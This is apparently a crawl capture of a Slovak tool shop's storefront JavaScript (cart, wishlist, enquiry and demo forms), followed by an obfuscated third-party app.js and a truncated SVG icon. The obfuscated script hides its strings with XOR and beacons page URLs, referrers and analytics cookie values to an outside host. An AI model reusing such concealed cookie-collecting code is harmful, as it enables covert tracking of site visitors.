							$('input[name=best_price_url]').css('background-color', '#EEE');
							$('input[name=best_price_url]').focus();
						}, 400);

						return false;
					}

				
					
					
					$.ajax({
						url : 'index.php?route=information/contact/best_price',
						data : $('#best_price input, #best_price textarea'),
						type : 'POST',
						dataType : 'json',
						success : function(json) {
							if(!json.error){
								alert(json.success);
								
								
								setTimeout(function() {
									dataLayer.push({
										'event': 'lead',
										'lead_type': 'best_price',											
										'lead_message': 'Našli ste lepšiu cenu produktu ' + name
									});

									return;
								}, 1000);
							}else{
								alert(json.error);
							}
														
						}
					});
				}
			}
		}			
	});
	
}

function add(product_id, quantity, refresh) {
	bootbox.hideAll();
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
		dataType: 'json',
		beforeSend: function() {
			$('#cart').removeClass('not-empty');
			$('#cart > button').button('loading');
			$('#cart2 > button').button('loading');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			$('#cart > button').button('reset');
			$('#cart2 > button').button('reset');

			if(json['error']){
				bootbox.alert(json['error']['servis']);
				return false;
			}

			if(refresh == true){
				location.reload();
				return;
			}

			if (json['redirect']) {
				location = json['redirect'];
			}

			if (json['success']) {
				$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				if(json.popup > 0){
					$('#cart').addClass('not-empty');
				}

				$('#cart-total').html(json['total']);
				$('#cart2-total').html(json['total']);

				/* if($(window).width() > 767){
					$('html, body').animate({ scrollTop: 0 }, 'slow');
				} */

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				$('#cart2 > ul').load('index.php?route=common/cart/info ul li');
				
				if(json.popup > 0){
				
					$.get('index.php?route=common/cart/infoPopup').done(function(data){
						bootbox.dialog({
							message: data,
							title: 'Produkt bol pridaný do košíka',
							 buttons: {
								success: {
								  label: "Pokračovať v nákupe",
								  className: "pull-left",
								  callback: function() {
									return true;
								  }
								},
								main: {
								  label: "Prejsť do košíka",
								  className: "btn-success",
								  callback: function() {
									location = 'index.php?route=checkout/cart';
								  }
								}
							  }
						});

					});
				
				}
			}

			
		}
	});
}

function update(key, quantity) {
	bootbox.hideAll();
	$.ajax({
		url: 'index.php?route=checkout/cart/edit',
		type: 'post',
		data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
		dataType: 'json',
		beforeSend: function() {
			$('#cart').removeClass('not-empty');
			$('#cart > button').button('loading');
			$('#cart2 > button').button('loading');
		},
		success: function(json) {
			$('#cart > button').button('reset');
			$('#cart2 > button').button('reset');

			$('#cart-total').html(json['total']);
			$('#cart-total2').html(json['total']);

			if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
				location = 'index.php?route=checkout/cart';
			} else {

				if(json.popup > 0){
					$('#cart').addClass('not-empty');
				}

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				$('#cart2 > ul').load('index.php?route=common/cart/info ul li');
				
				
				
			}
		}
	});
}

function remove(key) {
	bootbox.hideAll();
	$.ajax({
		url: 'index.php?route=checkout/cart/remove',
		type: 'post',
		data: 'key=' + key,
		dataType: 'json',
		beforeSend: function() {
			$('#cart').removeClass('not-empty');
			$('#cart > button').button('loading');
		},
		success: function(json) {
			$('#cart > button').button('reset');
			$('#cart2 > button').button('reset');

			$('#cart-total').html(json['total']);
			$('#cart2-total').html(json['total']);

			if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
				location = 'index.php?route=checkout/cart';
			} else {

				if(json.popup > 0){
					$('#cart').addClass('not-empty');
				}

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				$('#cart2 > ul').load('index.php?route=common/cart/info ul li');
				
				if(json.popup > 0){
					$.get('index.php?route=common/cart/infoPopup').done(function(data){
						bootbox.dialog({
							message: data,
							title: 'Produkt bol pridaný do košíka',
							 buttons: {
								success: {
								  label: "Pokračovať v nákupe",
								  className: "pull-left",
								  callback: function() {
									return true;
								  }
								},
								main: {
								  label: "Prejst do košíka",
								  className: "btn-success",
								  callback: function() {
									location = 'index.php?route=checkout/cart';
								  }
								}
							  }
						});
					});
				}
			}
		}
	});
}

var cart = {
	'ask': function(name, product_id, model){
	
		var html = '<div class="row" id="ask">';
		
		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_name" placeholder="Vaše meno *" class="form-control" /><input type="hidden" name="ask_product_id" value="'+product_id+'" />';
		html += '</div>';

		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_company" placeholder="Firma" class="form-control" />';
		html += '</div>';
		
		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_email" placeholder="Vaša emailová adresa *" class="form-control" />';
		html += '</div>';
		
		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_telephone" placeholder="Vaše telefónne číslo *" class="form-control" />';
		html += '</div>';
		
		html += '<div class="col-sm-12 odskok">';
		html += '<textarea name="ask_message" placeholder="Váš dopyt k produktu ' + name + ' (' + model + ') *"   class="form-control"></textarea>';
		html += '</div>';

		html += '<div id="recaptcha"></div>';
		
		
		bootbox.dialog({
			title : 'Dopyt k produktu ' + name,
			message : html,
			buttons: {
				success: {
					label: 'Odoslať dopyt',
					className: 'btn-success',
					callback: function(){

						var response = grecaptcha.getResponse();
						if(response == ""){

							$('#recaptcha').css('border', '1px solid red');

							setTimeout(function() {
								$('#recaptcha').css('border', 'none');
								
							}, 400);
							return false;
						}

						if (!(/^[^@]+@[^\.]+\..+$/.test($('input[name=ask_email]').val()))) {
							$('input[name=ask_email]').css('background-color', '#F00');

							setTimeout(function() {
								$('input[name=ask_email]').css('background-color', '#EEE');
								$('input[name=ask_email]').focus();
							}, 400);

							return false;
						}
						
						if (!$('input[name=ask_telephone]').val()) {
							$('input[name=ask_telephone]').css('background-color', '#F00');
							$('input[name=ask_telephone]').focus();

							setTimeout(function() {
								$('input[name=ask_telephone]').css('background-color', '#EEE');
								$('input[name=ask_telephone]').focus();
							}, 400);

							return false;
						}

						if (!$('textarea[name=ask_message]').val()) {
							$('textarea[name=ask_message]').css('background-color', '#F00');

							setTimeout(function() {
								$('textarea[name=ask_message]').css('background-color', '#EEE');
								$('textarea[name=ask_message]').focus();
							}, 400);

							return false;
						}
						
						$.ajax({
							url : 'index.php?route=information/contact/ask',
							data : $('#ask input, #ask textarea'),
							type : 'POST',
							dataType : 'json',
							success : function(data) {
								setTimeout(function() {

									dataLayer.push({
										'event': 'lead',
										'lead_type': 'dopyt',											
										'lead_message': 'Dopyt na produkt: ' + name
									});


									return;
								}, 1000);							
							}
						});
					}
				},
				
			}			
		});
		
	},	
	
	'demo': function(name, product_id, language_id){
	
		var html = '<div class="row" id="ask">';
		
		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_name" placeholder="Vaše meno" class="form-control" /><input type="hidden" name="ask_product_id" value="'+product_id+'" />';
		html += '</div>';
		
		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_email" placeholder="Vaša emailová adresa" class="form-control" />';
		html += '</div>';
		
		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_telephone" placeholder="Vaše telefónne číslo" class="form-control" />';
		html += '</div>';
		
		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_address" placeholder="Adresa kde sa bude predvádzať" class="form-control" />';
		html += '</div>';

		html += '<div class="col-sm-12 odskok">';
		html += '<input type="text" name="ask_city" placeholder="Mesto kde sa bude predvádzať" class="form-control" />';
		html += '</div>';

		html += '<div id="recaptcha"></div>';
		
		bootbox.dialog({
			title : 'Predvedenie produktu ' + name,
			message : html,
			buttons: {
				success: {
					label: 'Odoslať dopyt',
					className: 'btn-success',
					callback: function(){


						var response = grecaptcha.getResponse();
						if(response == ""){

							$('#recaptcha').css('border', '1px solid red');

							setTimeout(function() {
								$('#recaptcha').css('border', 'none');
								
							}, 400);
							return false;
						}

						if (!(/^[^@]+@[^\.]+\..+$/.test($('input[name=ask_email]').val()))) {
							$('input[name=ask_email]').css('background-color', '#F00');

							setTimeout(function() {
								$('input[name=ask_email]').css('background-color', '#EEE');
								$('input[name=ask_email]').focus();
							}, 400);

							return false;
						}
						
						if (!$('input[name=ask_telephone]').val()) {
							$('input[name=ask_telephone]').css('background-color', '#F00');
							$('input[name=ask_telephone]').focus();

							setTimeout(function() {
								$('input[name=ask_telephone]').css('background-color', '#EEE');
								$('input[name=ask_telephone]').focus();
							}, 400);

							return false;
						}

						if (!$('input[name=ask_address]').val()) {
							$('input[name=ask_address]').css('background-color', '#F00');
							$('input[name=ask_address]').focus();

							setTimeout(function() {
								$('input[name=ask_address]').css('background-color', '#EEE');
								$('input[name=ask_address]').focus();
							}, 400);

							return false;
						}

						if (!$('input[name=ask_city]').val()) {
							$('input[name=ask_city]').css('background-color', '#F00');
							$('input[name=ask_city]').focus();

							setTimeout(function() {
								$('input[name=ask_city]').css('background-color', '#EEE');
								$('input[name=ask_city]').focus();
							}, 400);

							return false;
						}

						
						
						$.ajax({
							url : 'index.php?route=information/contact/demo',
							data : $('#ask input, #ask textarea'),
							type : 'POST',
							dataType : 'json',
							success : function(data) {
								if(!json.error){
									setTimeout(function() {

										dataLayer.push({
											'event': 'lead',
											'lead_type': 'demo',											
											'lead_message': 'Predvedenie produktu: ' + name
										});

										return;
									}, 1000);
								}else{
									alert(json.error);
								}
															
							}
						});
					}
				}
			}			
		});
		
	},	
	'add': function(product_id, quantity, refresh, options, discount = 0) {
		bootbox.hideAll();
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1) + (typeof(options) != 'undefined' ? '&options=' + JSON.stringify(options) : '') + '&discount=' + (typeof(discount) != '0' ? discount : 0),
			dataType: 'json',
			beforeSend: function() {
				$('#cart').removeClass('not-empty');
				$('#cart > button').button('loading');
				$('#cart2 > button').button('loading');
			},
			success: function(json) {
				$('.alert, .text-danger').remove();

				$('#cart > button').button('reset');
				$('#cart2 > button').button('reset');

				if(refresh == true){
					location.reload();
					return;
				}

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {


					if(typeof(options) != 'undefined'){
						$('#rehau-result-alert').html('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					}else{
						$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					}


					if(json.popup > 0){
						$('#cart').addClass('not-empty');
					}

					$('#cart-total').html(json['total']);
					$('#cart2-total').html(json['total']);

					

					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('#cart2 > ul').load('index.php?route=common/cart/info ul li');
					
					if(json.popup > 0){
					
						$.get('index.php?route=common/cart/infoPopup').done(function(data){
							bootbox.dialog({
								message: data,
								title: 'Produkt bol pridaný do košíka',
								 buttons: {
									success: {
									  label: "Pokračovať v nákupe",
									  className: "pull-left",
									  callback: function() {
										return true;
									  }
									},
									main: {
									  label: "Prejsť do košíka",
									  className: "btn-success",
									  callback: function() {
										location = 'index.php?route=checkout/cart';
									  }
									}
								  }
							});
						});
					
					}
				}
			}
		});
	},
	'update': function(key, quantity) {

		bootbox.hideAll();
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart').removeClass('not-empty');
				$('#cart > button').button('loading');
				$('#cart2 > button').button('loading');
			},
			success: function(json) {
				$('#cart > button').button('reset');
				$('#cart2 > button').button('reset');

				$('#cart-total').html(json['total']);
				$('#cart-total2').html(json['total']);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {

					if(json.popup > 0){
						$('#cart').addClass('not-empty');
					}

					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('#cart2 > ul').load('index.php?route=common/cart/info ul li');
					
					
					
				}
			}
		});
	},
	'remove': function(key) {
		bootbox.hideAll();
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart').removeClass('not-empty');
				$('#cart > button').button('loading');
			},
			success: function(json) {
				$('#cart > button').button('reset');
				$('#cart2 > button').button('reset');

				$('#cart-total').html(json['total']);
				$('#cart2-total').html(json['total']);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {

					if(json.popup > 0){
						$('#cart').addClass('not-empty');
					}

					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('#cart2 > ul').load('index.php?route=common/cart/info ul li');
					
					if(json.popup > 0){
						$.get('index.php?route=common/cart/infoPopup').done(function(data){
							bootbox.dialog({
								message: data,
								title: 'Produkt bol pridaný do košíka',
								 buttons: {
									success: {
									  label: "Pokračovať v nákupe",
									  className: "pull-left",
									  callback: function() {
										return true;
									  }
									},
									main: {
									  label: "Prejsť do košíka",
									  className: "btn-succees",
									  callback: function() {
										location = 'index.php?route=checkout/cart';
									  }
									}
								  }
							});
						});
					}
				}
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
				$('#cart2 > button').button('reset');
			},
			success: function(json) {
				$('#cart-total').html(json['total']);
				$('#cart2-total').html(json['total']);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('#cart2 > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				if (json['info']) {
					$('#content').parent().before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

/* Autocomplete */
(function($) {
	function Autocomplete(element, options) {
		this.element = element;
		this.options = options;
		this.timer = null;
		this.items = new Array();

		$(element).attr('autocomplete', 'off');
		$(element).on('focus', $.proxy(this.focus, this));
		$(element).on('blur', $.proxy(this.blur, this));
		$(element).on('keydown', $.proxy(this.keydown, this));

		$(element).after('<ul class="dropdown-menu"></ul>');
		$(element).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));
	}

	Autocomplete.prototype = {
		focus: function() {
			this.request();
		},
		blur: function() {
			setTimeout(function(object) {
				object.hide();
			}, 200, this);
		},
		click: function(event) {
			// event.preventDefault();

			// value = $(event.target).parent().attr('data-value');

			// if (value && this.items[value]) {
				// this.options.select(this.items[value]);
			// }
		},
		keydown: function(event) {
			switch(event.keyCode) {
				case 27: // escape
					this.hide();
					break;
				default:
					this.request();
					break;
			}
		},
		show: function() {
			var pos = $(this.element).position();

			$(this.element).siblings('ul.dropdown-menu').css({
				top: pos.top + $(this.element).outerHeight(),
				left: pos.left
			});

			$(this.element).siblings('ul.dropdown-menu').show();
		},
		hide: function() {
			$(this.element).siblings('ul.dropdown-menu').hide();
		},
		request: function() {
			clearTimeout(this.timer);

			this.timer = setTimeout(function(object) {
				object.options.source($(object.element).val(), $.proxy(object.response, object));
			}, 200, this);
		},
		response: function(json) {
			html = '';

			if (json.length) {
				for (i = 0; i < json.length; i++) {
					this.items[json[i]['value']] = json[i];
				}

				for (i = 0; i < json.length; i++) {
					if (!json[i]['category']) {
						console.log(json[i]);
						html += '<li data-value="' + json[i]['href'] + '"><a href="' + json[i]['href'] + '" class="auto-item"><img src="'+json[i]['image']+'" width="50px" /><span class="auto-desc">' + json[i]['label'] + '</span><span class="auto-desc">' + json[i]['model'] + '</span></a></li>';
					}
				}

				// Get all the ones with a categories
				var category = new Array();

				for (i = 0; i < json.length; i++) {
					if (json[i]['category']) {
						if (!category[json[i]['category']]) {
							category[json[i]['category']] = new Array();
							category[json[i]['category']]['name'] = json[i]['category'];
							category[json[i]['category']]['item'] = new Array();
						}

						category[json[i]['category']]['item'].push(json[i]);
					}
				}

				for (i in category) {
					html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

					for (j = 0; j < category[i]['item'].length; j++) {
						html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
					}
				}
			}

			if (html) {
				this.show();
			} else {
				this.hide();
			}

			$(this.element).siblings('ul.dropdown-menu').html(html);
		}
	};

	$.fn.autocomplete = function(option) {
		return this.each(function() {
			var data = $(this).data('autocomplete');

			if (!data) {
				data = new Autocomplete(this, option);

				$(this).data('autocomplete', data);
			}
		});
	}
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/EfVfL/IGJ3H/4vCGs7/app.js
body_size: 4158
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="EfVfLIGJ3H4vCGs7",V=J("CQM3AjU"),ta=J("NwMxDz89Ijh3LVUSCCIK");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="HiozBygwGmpwJ0EaJ2cdWDFGOgktLWcGVilQD2MwGkMtRj0DNWliOR9oeBMiIwoXLBV2ByA7IitXMRQaLCYXUiFGIQ84IWchVjEUUzBpU2cpAzcVKWkkIlYrX1Y3LxJDZRI+A2wFIitXMRQ8IjESZCYUPxY4aTQkWjhEEzdnGkRlAjMWICY+L1doWxgvPlNYKwUzSA";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Jgk5DSUsGClcJkcTLTMsWCcSNw8iLCM")]=!!m,c[J("Jgk5DSUsGClcJkcTLTMsWyAQMwo")]={name:y,value:y?u(y):null},c[J("Jgk5DSUsGClcJkcTLTMsViYFMxY4LCM")]=
{name:M,value:M?u(M):null},c[J("Jgk5DSUsGClcJkcTLTMsWiQSNQ4")]=W,c[J("Jgk5DSUsGClcJkcTLTMsXCAf")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("NhI3Ejk6")]=l,d[J("MBYyBzgsIw")]=c,d[J("IB4mDz4sNA")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("NQcxAzogIj0")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Jgk5DSUsNA")){m||(m=!0===c[k][1]);return}}k=(m?J("LRIiFj9zaGVHZlgTIiMKGSYJO0kA"):J("LRIiFj9zaGVQPBoaJiYXTmsFOQtjBQ"))+"?"+J("Lg")+"="+K+"&"+J("IQ")+
"="+a+"&"+J("Ng")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("MRQ3CD8lJj5WZlMZLCAfUjAVMxQvJik+ViZAWCAoHg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("JgV4BCUnICAdK1sb")||P===J("MgM0BS0qLy8dL1sZJCsWQjYDJAUjJzMvXTwaFSwq")||P.slice(0,5)===J("clJ4UGI"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("KQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Nw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("IA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("KQM3AjUWKCdaPGsDIg")])try{var ia=u(J("GgE3"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Ig")+"="+F(a)}}catch(H){}if(!g[J("KQM3AjUWKCdaPGsQISQ")]){try{var ka=u(J("GgA0BQ"));ka&&
(k+="&"+J("IwU")+"="+F(ka))}catch(H){}try{var la=u(J("GgA0Fg"));la&&(k+="&"+J("IxY")+"="+F(la))}catch(H){}}}}k+="&"+J("KwU")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("fA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("GgozBygw"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("KhYiKTk9"),ca=J("LBUZFjgsIwVGPA"),da=J("IgMiJSMmLCNWO2cCIjMGRA"),T=J("KQM3AjUWNC9AO10ZLRgaUw"),ha=J("KQM3AjUWKDpHF1sDNw"),R=J("KQM3AjUWMytRF10S"),L=J("KQM3AjUWMytRF10S"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="HiozBygwGmpnOlUVKC4dUGUPOEY4IS45EypGGTQ0FkVlDyVGPz0oOkMtUFhjFQZZZSozBygwaSVDPHsDN28VVikVM09sPShqViZVFC8iU14xSA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="HiozBygwGmpwJ1sdKiIAFy0HJUYuLCIkEylYGiwwFlNr",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="HiozBygwGmpwJ1sdKiIAFysJIkYtJSslRC1QWmMwEl4xDzgBbC8oOBM8XBNjMgBSN0ElRi8mKTlWJkBY",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="HiozBygwGmpwJ1sdKiIAFy0HJUYuLCIkEylYGiwwFlNr";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="KQM3AjUWMzhSK18pKCIK";ca="KQM3AjUWMzhSK18pKCIKRA";da="KQM3AjUWKDpHF1sDNw";z="KQM3AjUWKDpHF10Y";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("JAUiDzos")]=K,a[J("LQc6Eikt")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);


--- FILE ---
content_type: image/svg+xml
request_url: https://ridgidtools.sk/image/data/social/Facebook-01.svg
body_size: 775
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 54 54" style="enable-background:new 0 0 54 54;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="27" y1="54" x2="27" y2="-9.094947e-13">
